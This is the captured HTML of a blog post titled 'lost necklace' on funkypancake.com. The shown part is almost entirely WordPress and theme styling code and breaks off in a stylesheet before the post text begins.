

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2009/03/lost_necklace/
body_size: 20841
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>lost necklace &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2009%2F03%2Flost_necklace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2009%2F03%2Flost_necklace%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: 